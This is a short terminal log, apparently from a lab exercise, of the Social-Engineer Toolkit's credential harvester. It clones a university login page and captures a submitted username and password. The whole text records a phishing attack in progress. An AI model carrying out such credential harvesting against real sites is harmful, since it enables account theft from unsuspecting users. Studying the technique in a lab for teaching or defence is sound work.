 set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.29.117.23]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Re
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.29.112.1 - - [27/Apr/2022 17:51:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=manulabo
POSSIBLE PASSWORD FIELD FOUND: password=1234
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.